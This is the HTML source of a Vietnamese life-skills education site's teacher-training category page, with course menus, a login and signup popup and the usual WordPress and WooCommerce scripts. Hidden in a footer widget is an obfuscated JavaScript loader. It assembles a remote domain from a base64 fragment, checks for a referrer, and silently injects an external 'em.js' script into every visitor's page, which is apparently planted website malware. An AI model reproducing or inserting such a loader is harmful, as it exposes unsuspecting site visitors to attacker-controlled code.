	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50165"><a href="http://kynangsongonline.com/muc-khoa-hoc/chm/">Khoá hoc cho cha mẹ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-phanloai menu-item-81161"><a href="https://kynangsongonline.com/phan-loai/sachdaycon/">Sách dạy con</a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-79629"><a href="https://kynangsongonline.com/san-pham-copy-copy-2/">Hoạt động trải nghiệm, HN</a>
<div class='sub-menu-wrap'><ul class='sub-menu'>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79630"><a href="http://kynangsongonline.com/muc-khoa-hoc/hdtrainghiemchude/">Giáo án HĐTN theo chủ đề (Bộ sách chân trời sáng tạo)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79896"><a href="http://kynangsongonline.com/muc-khoa-hoc/hoatdongtrainghiem-chude-canhdieu/">Giáo án HĐTN theo chủ đề (Bộ sách Cánh Diều)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79989"><a href="http://kynangsongonline.com/muc-khoa-hoc/hoatdongtrainghiem-chude-ketnoitricthuc/">Giáo án HĐTN theo chủ đề (Bộ sách Kết nối tri thức)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79830"><a href="http://kynangsongonline.com/muc-khoa-hoc/taphuan-hoatdongtrainghiem">Tập huấn GV- Phương pháp &#038; kĩ năng giảng dạy hoạt động trải nghiệp.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81616"><a href="http://kynangsongonline.com/muc-khoa-hoc/kehoachgiangday-trainghiem/">Khung Giáo án Hoạt động trải nghiệm (tham khảo)</a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12817"><a href="https://kynangsongonline.com/category/chuyen-thieu-nhi/">Truyện Thiếu nhi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12818"><a href="https://kynangsongonline.com/category/chuyen-thanh-thieu-nien/">Truyện thanh thiếu niên</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1712"><a href="https://kynangsongonline.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://kynangsongonline.com/lien-he/">Liên hệ</a></li>
</ul>   

                            <div class="main-menu-overlay"></div>
                          </div>
                          <div class="hamburger-btn main-menu-btn">
                            <div class="bar"></div>
                          </div>
						                          </div>
                      </div>
                    </header>

<main class="main">
                <div class="breadcrumb-section sec">
      <div class="container">
        <ul class="breadcrumb-nav">
          <li><a href="https://kynangsongonline.com/">Trang chủ</a></li>
          <li>Đào tạo GV kỹ năng sống</li>
        </ul>
      </div>
    </div>
    <div class="sub-page-banner sec wow fadeIn">
      <img width="1900" height="420" src="https://kynangsongonline.com/wp-content/uploads/2022/05/Paner-dao-tao-giang-vien-Online-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kynangsongonline.com/wp-content/uploads/2022/05/Paner-dao-tao-giang-vien-Online-1.jpg 1900w, https://kynangsongonline.com/wp-content/uploads/2022/05/Paner-dao-tao-giang-vien-Online-1-150x33.jpg 150w, https://kynangsongonline.com/wp-content/uploads/2022/05/Paner-dao-tao-giang-vien-Online-1-300x66.jpg 300w, https://kynangsongonline.com/wp-content/uploads/2022/05/Paner-dao-tao-giang-vien-Online-1-768x170.jpg 768w, https://kynangsongonline.com/wp-content/uploads/2022/05/Paner-dao-tao-giang-vien-Online-1-1024x226.jpg 1024w, https://kynangsongonline.com/wp-content/uploads/2022/05/Paner-dao-tao-giang-vien-Online-1-270x60.jpg 270w, https://kynangsongonline.com/wp-content/uploads/2022/05/Paner-dao-tao-giang-vien-Online-1-600x133.jpg 600w" sizes="(max-width: 1900px) 100vw, 1900px" />    </div>
	<section class="category-page-section page-section sec">
      <div class="category-img-1 rotate-animaton-img">
        <img src="https://kynangsongonline.com/template/images/b3.png" alt="">
      </div>
      <div class="category-img-2 rotateY-animaton-img">
        <img src="https://kynangsongonline.com/template/images/b2.png" alt="">
      </div>
      <div class="animation-wave wow fadeInRight">
        <img src="https://kynangsongonline.com/template/images/category-bg.png" alt="">
      </div>
      <div class="container">
        <div class="main-title-box main-title-box-left wow fadeInUp">
          <h2 class="main-title no-sticker">Đào tạo GV kỹ năng sống</h2>
          <div class="sub-title-normal">
            <div class="mona-content"><p><span style="font-family: 'times new roman', times, serif;"></span></p>
<p style="text-align: center;"><a href="https://video.monamedia.net/streamer/embed.php?v=NDgwNw=="><img class="aligncenter" src="http://kynangsongonline.com/wp-content/uploads/2021/07/2-giang-vien-1.png" alt="" /></a></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-family: book antiqua, palatino, serif; font-size: 32px; color: #0000ff;">MỜI QUÝ KHÁCH <span style="color: #ff0000;">&#8220;<strong>CLICK CHỌN&#8221;</strong></span> VÀO HÌNH DƯỚI ĐÂY ĐỂ XEM CHI TIẾT</span></p>
<p>&nbsp;</p>
<table style="width: 100%; border-collapse: collapse; border-color: #f7f5f5; background-color: #faf9be; height: 283px;">
<tbody>
<tr style="height: 283px;">
<td style="width: 243px; text-align: center; height: 283px;"><a href="http://kynangsongonline.com/muc-khoa-hoc/khoa-dao-tao-giang-vien-cap-1/"><img class="aligncenter" src="http://kynangsongonline.com/wp-content/uploads/2022/05/đào-tao-giáo-viên-1.png" alt="" /></a></td>
<td style="width: 243px; text-align: center; height: 283px;">
<a href="http://kynangsongonline.com/muc-khoa-hoc/khoa-dao-tao-cap-2/"><img class="aligncenter" src="http://kynangsongonline.com/wp-content/uploads/2022/05/đào-tao-giáo-viên-2.png" alt="" /></a>
</td>
<td style="width: 243px; text-align: center; height: 283px;">
<a href="http://kynangsongonline.com/muc-khoa-hoc/cap-3/"><img class="aligncenter" src="http://kynangsongonline.com/wp-content/uploads/2022/05/đào-tao-giáo-viên-3-1.png" alt="" /></a>
</td>
</tr>
</tbody>
</table>
<p style="text-align: center;"><img class="aligncenter" src="http://kynangsongonline.com/wp-content/uploads/2021/09/sơ-đồ-mua-khoa-học-1.png" alt="" /></p>
<p style="text-align: center;"><span style="color: #008080; font-size: 24px; font-family: times new roman, times, serif;">Kính mời quý khách hàng tìm hiểu và đăng ký Khoá đào tạo dành cho giảng viên dưới đây!</span></p></div>
          </div>
        </div>
      </div>
    </section>
                <div class="normalpadding sec-detail-page">
            <div class="container">
                
                <div class="detail-wrap clear">
                    <div class="main-detail">
                                             
                        
                    </div>
                    
                    
                </div>

            </div>
        </div>
    </main> 
    <footer class="footer">
    <div class="top-footer">
        <div class="container">
            <div class="columns">
                <div class="column">
                    <div class="ft-logo">
                        <a href="https://kynangsongonline.com/" class="custom-logo-link" rel="home"><img width="1904" height="694" src="https://kynangsongonline.com/wp-content/uploads/2025/08/TIÊU-ĐỀ-CTY-WEBSITE.png" class="custom-logo" alt="kynangsongonline.com" srcset="https://kynangsongonline.com/wp-content/uploads/2025/08/TIÊU-ĐỀ-CTY-WEBSITE.png 1904w, https://kynangsongonline.com/wp-content/uploads/2025/08/TIÊU-ĐỀ-CTY-WEBSITE-150x55.png 150w, https://kynangsongonline.com/wp-content/uploads/2025/08/TIÊU-ĐỀ-CTY-WEBSITE-300x109.png 300w, https://kynangsongonline.com/wp-content/uploads/2025/08/TIÊU-ĐỀ-CTY-WEBSITE-768x280.png 768w, https://kynangsongonline.com/wp-content/uploads/2025/08/TIÊU-ĐỀ-CTY-WEBSITE-1024x373.png 1024w, https://kynangsongonline.com/wp-content/uploads/2025/08/TIÊU-ĐỀ-CTY-WEBSITE-1440x525.png 1440w, https://kynangsongonline.com/wp-content/uploads/2025/08/TIÊU-ĐỀ-CTY-WEBSITE-270x98.png 270w, https://kynangsongonline.com/wp-content/uploads/2025/08/TIÊU-ĐỀ-CTY-WEBSITE-600x219.png 600w" sizes="(max-width: 1904px) 100vw, 1904px" /></a>                    </div>
                    <div class="support-hotline">
                        <a href="tel:(+84) 0908.658.598">Hỗ trợ 24/7 <span>(+84) 0908.658.598</span></a>
                    </div>
                    <div class="ft-company-address">50/5 Đồng đen, P Tân bình. Tp.Hồ Chí Minh, Việt Nam</div>
                </div>
                <div class="column">
                    <p class="ft-title">THỐNG KÊ</p><ul><li><label>Online Users: </label>2</li><li><label>Today's Visits: </label>8.118</li><li><label>Yesterday's Visits: </label>4.010</li><li><label>Last 7 Days Visits: </label>32.034</li><li><label>Last 30 Days Visits: </label>98.691</li><li><label>Total Visits: </label>1.946.681</li></ul>                </div>
                <div class="column">
                    <p class="ft-title">LINK</p><div class="menu-menu-chinh-container"><ul id="menu-menu-chinh-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1729"><a href="https://kynangsongonline.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4835"><a href="https://kynangsongonline.com/book-list/">Sách Kỹ năng sống</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-phanloai menu-item-9923"><a href="https://kynangsongonline.com/phan-loai/sach-ky-nang-song/">Sách Kỹ năng sống</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-phanloai menu-item-52338"><a href="https://kynangsongonline.com/phan-loai/giao-an-ki-nang-song/">Giáo án kĩ năng sống</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-phanloai menu-item-9924"><a href="https://kynangsongonline.com/phan-loai/giaotrinh/">Giáo trình đào tạo giáo viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-phanloai menu-item-9922"><a href="https://kynangsongonline.com/phan-loai/sach-giao-duc/">Sách giáo dục</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-phanloai menu-item-9925"><a href="https://kynangsongonline.com/phan-loai/sach-thieu-nhi/">Sách thiếu nhi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1720"><a href="https://kynangsongonline.com/san-pham/">Khoá học kỹ năng sống</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10051"><a href="http://kynangsongonline.com/muc-khoa-hoc/khoa-hoc-mn/">Mầm Non</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10053"><a href="http://kynangsongonline.com/muc-khoa-hoc/th/">Tiểu Học</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10054"><a href="http://kynangsongonline.com/muc-khoa-hoc/ky-nang-song-cho-trung-hoc/">Trung học</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10055"><a href="http://kynangsongonline.com/muc-khoa-hoc/gv/">Giảng Viên</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10056"><a href="http://kynangsongonline.com/muc-khoa-hoc/chm/">Cha Mẹ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27929"><a href="http://kynangsongonline.com/muc-khoa-hoc/giao-an-ky-nang-song/">Giáo án kỹ năng sống</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81372"><a href="https://kynangsongonline.com/dien-dan/">Chuyển giao kỹ năng sống</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-46375 current_page_item menu-item-has-children dropdown menu-item-46380"><a href="https://kynangsongonline.com/san-pham-copy-copy/" aria-current="page">Đào tạo GV kỹ năng sống</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46381"><a href="http://kynangsongonline.com/muc-khoa-hoc/khoa-dao-tao-giang-vien-cap-1/">Các khoá đào tạo Giáo viên căn bản</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46382"><a href="http://kynangsongonline.com/muc-khoa-hoc/khoa-dao-tao-cap-2/">Các khoá đào tạo Giảng viên Chuyên nghiệp</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46383"><a href="http://kynangsongonline.com/muc-khoa-hoc/cap-3/">Các khoá đào tạo Chuyên gia cao cấp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-30341"><a href="https://kynangsongonline.com/san-pham-copy/">Giáo án điện tử KNS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30340"><a href="http://kynangsongonline.com/muc-khoa-hoc/giao-an-mam-non/">Khối Mầm non</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30342"><a href="http://kynangsongonline.com/muc-khoa-hoc/giao-an-tieu-hoc/">Khối Tiểu học</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30343"><a href="http://kynangsongonline.com/muc-khoa-hoc/giao-an-ky-nang-song-cho-trung-hoc/">Khối Trung học Cơ sở</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30344"><a href="http://kynangsongonline.com/muc-khoa-hoc/giao-an-trung-hoc-pho-thong/">Khối Trung học Phổ thông</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-50159"><a href="https://kynangsongonline.com/danh-cho-phu-huynh/">Dành cho cha mẹ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50197"><a href="https://kynangsongonline.com/category/thongtin/">Thông tin dành cho cha mẹ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50165"><a href="http://kynangsongonline.com/muc-khoa-hoc/chm/">Khoá hoc cho cha mẹ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-phanloai menu-item-81161"><a href="https://kynangsongonline.com/phan-loai/sachdaycon/">Sách dạy con</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-79629"><a href="https://kynangsongonline.com/san-pham-copy-copy-2/">Hoạt động trải nghiệm, HN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79630"><a href="http://kynangsongonline.com/muc-khoa-hoc/hdtrainghiemchude/">Giáo án HĐTN theo chủ đề (Bộ sách chân trời sáng tạo)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79896"><a href="http://kynangsongonline.com/muc-khoa-hoc/hoatdongtrainghiem-chude-canhdieu/">Giáo án HĐTN theo chủ đề (Bộ sách Cánh Diều)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79989"><a href="http://kynangsongonline.com/muc-khoa-hoc/hoatdongtrainghiem-chude-ketnoitricthuc/">Giáo án HĐTN theo chủ đề (Bộ sách Kết nối tri thức)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79830"><a href="http://kynangsongonline.com/muc-khoa-hoc/taphuan-hoatdongtrainghiem">Tập huấn GV- Phương pháp &#038; kĩ năng giảng dạy hoạt động trải nghiệp.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81616"><a href="http://kynangsongonline.com/muc-khoa-hoc/kehoachgiangday-trainghiem/">Khung Giáo án Hoạt động trải nghiệm (tham khảo)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12817"><a href="https://kynangsongonline.com/category/chuyen-thieu-nhi/">Truyện Thiếu nhi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12818"><a href="https://kynangsongonline.com/category/chuyen-thanh-thieu-nien/">Truyện thanh thiếu niên</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1712"><a href="https://kynangsongonline.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://kynangsongonline.com/lien-he/">Liên hệ</a></li>
</ul></div><div class="textwidget custom-html-widget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div>                </div>
                <div class="column">
                    <p class="ft-title">Khóa học mới nhất</p>		
        <ul class="small-cource-ul">
                           <li>
                   <a href="https://kynangsongonline.com/khoa-hoc/[base64]/" class="category hl-txt">Khung Giáo án: Hoạt động trải nghiệm, Hướng nghiệp lớp 9 (SGK- Cánh Diều &#8211; tham khảo)</a>
            </li>     
                               <li>
                   <a href="https://kynangsongonline.com/khoa-hoc/chu-de-3-long-biet-on-cach-the-hien-long-biet-on-copy-copy-copy-2-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-2-copy/" class="category hl-txt">Khung Giáo án: Hoạt động trải nghiệm, Hướng nghiệp lớp 12 (SGK- Cánh Diều &#8211; tham khảo)</a>
            </li>     
                               <li>
                   <a href="https://kynangsongonline.com/khoa-hoc/chu-de-3-long-biet-on-cach-the-hien-long-biet-on-copy-copy-copy-2-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-copy-2/" class="category hl-txt">Khung Giáo án: Hoạt động trải nghiệm, Hướng nghiệp lớp 9 (SGK: KNTT- tham khảo)</a>
            </li>     
                        </ul>

                        </div>
            </div>
        </div>
    </div>
    <div class="bottom-footer">
        <div class="container">
            <p class="copyright"> © 2019 All rights reserved kynangsongonline.com. <a href="https://mona.media/thiet-ke-website-tai-hcm/">Thiết kế website</a> bời <img src="https://mona-media.com/logo.png" style="width:20px;vertical-align:sub" alt="MonaMedia"> <a href="https://mona.media"><strong>Mona Media&gt;</strong></a></p>
            <ul class="social-wrapper">
    <li><a href="https://www.facebook.com/phusado" target="_blank" class="square-30fa" ><i class="fa fa-facebook"></i></a></li>    <li><a href="https://www.google.com" target="_blank" class="square-30fa" ><i class="fa fa-google-plus"></i></a></li>     <li><a href="https://www.instagram.com" target="_blank" class="square-30fa" ><i class="fa fa-instagram"></i></a></li>    <li><a href="https://www.youtube.com" target="_blank" class="square-30fa" ><i class="fa fa-youtube-play"></i></a></li>    <li><a href="https://www.linkedin.com" target="_blank" class="square-30fa" ><i class="fa fa-linkedin-square"></i></a></li></ul>
        </div>
    </div>
</footer>
<span class="scroll-top"><i class="fa fa-angle-up"></i></span>
<script src="https://kynangsongonline.com/template/js/Slick-Js/slick.min.js"></script>
<script src="https://kynangsongonline.com/template/js/WOW-master/wow.min.js"></script>
<script src="https://kynangsongonline.com/template/js/main.js"></script>
<script>
    new WOW().init();
</script>
        <div id="mona-longin-form-wrap">
            <div class="login-signup-popup">
                <div class="tabs-main login-signup-tabs  ">
                    <div class="tab-nav login-signup-tab-nav">
                        <ul class="ul-nav">
                            <li id="tab-login" data-tab="#login" class="current login-tab">Đăng nhập</li>
                            <span class="or">/</span>
                            <li id="tab-register" data-tab="#sign-up" class="login-tab">Đăng ký</li>
                        </ul>
                    </div>
                    <div class="login-signup-tab-container">
                        <div id="login" class="tab-content" style="display: block;">
                            <form id="mona-login-form" action="" method="post">
                                <div class="login-signup-form">
                                    <div class="f-group">
                                        <label class="label" for="your-name">Tên đăng nhâp</label>
                                        <input required id="your-name" name="user_name" type="text" class="f-control">
                                    </div>
                                    <div class="f-group password-f-group">
                                        <label class="label" for="your-pass">Mật khẩu</label>
                                        <input required id="your-pass" name="user_pass" type="password" class="f-control">
                                    </div>
                                </div>
                                <div class="remember-box flex-justify-between">
                                    <label for="remember-input-2" class="remember-label custom-checkbox">
                                        <input class="checkbox" id="remember-input-2" name="user_remember" value="yes" type="checkbox">
                                        <span class="checkmark"></span>
                                        <span class="ltp">Nhớ đăng nhập</span>
                                    </label>
                                    <a href="https://kynangsongonline.com/quen-mat-khau/" class="main-btn-3">Bạn quên mật khẩu ?</a>
                                </div>

                                <div class="login-signup-btn-box" style="margin-bottom: 15px;">
                                    <button type="submit" class="submit-btn mona-has-ajax">Đăng nhập</button>

                                </div>
                                <p id="response-login" class="response red"></p>
                            </form>
                        </div>
                        <div id="sign-up" class="tab-content" style="display: none;">
                            <form id="mona-register-popup" action="" method="post">
                                <div class="login-signup-form">
                                    <div class="f-group">
                                        <label class="label" for="your-name">Họ & tên</label>
                                        <input required id="your-name" name="register_name" type="text" class="f-control">
                                    </div>
                                    <div class="f-group">
                                        <label class="label" for="your-phone">Điện thoại</label>
                                        <input required id="your-phone" name="register_phone" type="text" class="f-control">
                                    </div>
                                    <div class="f-group">
                                        <label class="label" for="your-email"> Email</label>
                                        <input required id="your-email" name="register_email"  type="email" class="f-control">
                                    </div>
<!--                                    <div class="f-group">
                                        <label class="label" for="your-birth"> </label>
                                        <input required id="your-birth" name="register_birthday"  type="text" class="f-control">
                                    </div>
                                    <div class="f-group">
                                        <label class="label" for="your-cndd"> </label>
                                        <input required id="your-birth" name="register_cmnd"  type="text" class="f-control">
                                    </div>-->
<!--                                    <div class="f-group">
                                        <label class="label" for="your-addr"> </label>
                                        <textarea required id="your-addr" name="register_address"  type="text" class="f-control"></textarea>
                                    </div>-->

                                    <div class="f-group">
                                        <label class="label" for="your-loginname">Tên đăng nhập</label>
                                        <input required id="your-loginname" name="register_loginname"  type="text" class="f-control">
                                    </div>
                                    <div class="f-group password-f-group">
                                        <label class="label" for="your-pass"> Mật khẩu</label>
                                        <input required id="your-pass" name="register_pass"  type="password" class="f-control">
                                    </div>
                                    <div class="f-group password-f-group">
                                        <label class="label" for="verify-pass"> Xác nhận mật khẩu</label>
                                        <input required id="verify-pass" name="register_repass"  type="password" class="f-control">
                                    </div>
                                </div>

                                <div class="remember-box">
                                    <a href="https://kynangsongonline.com/quen-mat-khau/" class="main-btn-3">Bạn quên mật khẩu ?</a>

                                </div>
                                <div class="login-signup-btn-box">
                                    <button type="submit" class="submit-btn mona-has-ajax">Đăng ký</button>
                                </div>
                                <p id="response-register" class="response red"></p>
                            </form>
                        </div>
                    </div>
                </div>
                <span class="mona-close-popup"> <i class="fa fa-times" aria-hidden="true"></i> </span>
            </div>
        </div>    
        <!--Start of Tawk.to Script (0.3.3)-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{};
var Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/66d7e2aaea492f34bc0d70d1/1i6tkqqll';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script (0.3.3)-->	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fkynangsongonline.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fimages%5C%2Fplaceholder.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Afalse%2C%22limitTags%22%3Afalse%2C%22hasTags%22%3Atrue%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A111%2C%22name%22%3A%22Gi%5Cu1ea3ng%20vi%5Cu00ean%22%2C%22slug%22%3A%22giangvien%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A111%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A39%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%220%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fkynangsongonline.com%5C%2Fdanh-muc-san-pham%5C%2Fgiangvien%5C%2F%22%7D%2C%7B%22term_id%22%3A961%2C%22name%22%3A%22Gi%5Cu00e1o%20%5Cu00e1n%20K%5Cu0129%20N%5Cu0103ng%20S%5Cu1ed1ng%22%2C%22slug%22%3A%22giao-an-ki-nang-song%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A961%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A15%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%220%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fkynangsongonline.com%5C%2Fdanh-muc-san-pham%5C%2Fgiao-an-ki-nang-song%5C%2F%22%7D%2C%7B%22term_id%22%3A980%2C%22name%22%3A%22Cha%20m%5Cu1eb9%22%2C%22slug%22%3A%22cha-me%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A980%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%220%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fkynangsongonline.com%5C%2Fdanh-muc-san-pham%5C%2Fcha-me%5C%2F%22%7D%2C%7B%22term_id%22%3A32%2C%22name%22%3A%22M%5Cu1ea7m%20non%22%2C%22slug%22%3A%22test-1%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A32%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A16%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%221%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fkynangsongonline.com%5C%2Fdanh-muc-san-pham%5C%2Ftest-1%5C%2F%22%7D%2C%7B%22term_id%22%3A33%2C%22name%22%3A%22Ti%5Cu1ec3u%20H%5Cu1ecdc%22%2C%22slug%22%3A%22test-2%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A33%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22l%5Cu00e0%20danh%20m%5Cu1ee5c%20test%202%22%2C%22parent%22%3A0%2C%22count%22%3A37%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%222%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fkynangsongonline.com%5C%2Fdanh-muc-san-pham%5C%2Ftest-2%5C%2F%22%7D%2C%7B%22term_id%22%3A18%2C%22name%22%3A%22Trung%20H%5Cu1ecdc%22%2C%22slug%22%3A%22chua-phan-loai%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A18%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A41%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%223%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fkynangsongonline.com%5C%2Fdanh-muc-san-pham%5C%2Fchua-phan-loai%5C%2F%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fkynangsongonline.com%5C%2F%22%7D' ) );
		</script>
		<script type='text/javascript' src='https://kynangsongonline.com/wp-content/themes/monatheme/js/admin.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/kynangsongonline.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kynangsongonline.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://kynangsongonline.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/kynangsongonline.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kynangsongonline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.0'></script>
